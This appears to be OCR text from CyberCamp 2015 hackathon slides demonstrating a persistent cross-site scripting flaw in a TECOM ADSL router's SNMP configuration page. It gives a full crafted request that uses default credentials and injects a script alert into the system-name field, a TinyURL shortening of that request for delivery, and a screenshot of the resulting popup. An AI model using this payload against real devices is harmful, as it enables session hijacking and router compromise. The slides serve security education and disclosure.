 Persistent Cross Site Scripting
Inject malicious script code within the web
configuration interface
Goals
Session Hijacking
Browser Infection
System Contact System Contact
System Name <script></script>
System Location System Location
TinyURL w
The following URL:
1234:1234@192.168.1.1/goform/formSnmpConfig?
snmp_enable=0&snmpSysDescr=System+Description&snmp
SysContact=System+Contact&snmpSysName=%3Cscript%3
Ealert%28%27Vulnerable+a+XSS%27%29%3C%2Fscript%3
E&snmpSysLocation=System+Location&snmpSysObjectID=1
.3.6.1.4.1.16972&snmpTrapIpAddr=192.168.1.254&snmpCo
mmunityRO=public&snmpCommunityRW=public&save=Apply
+Changes&submit-url=%2Fsnmp.asp
has a length of 375 characters and resulted in the following TinyURL whi
http://tinyurl.com/ne9ug5t
[Open in new window] [Copy to clipboard]
192.168.1.1
TECOM
ADSL Router
Site contents:
Status
LAN
Wireless
WAN
Services
Firewall
Advance
Diagnostic
Admin
Statistics
ADSL Router Status
This page shows the current status and some basic settings of the device.
System
Alias Name
Mensaje de la página 192.168.1.1:
×
Vulnerable a XSS
Aceptar
cyber
camp
15
HACKATHON
cyber
camp
CYBERSECURITY EVENT
2015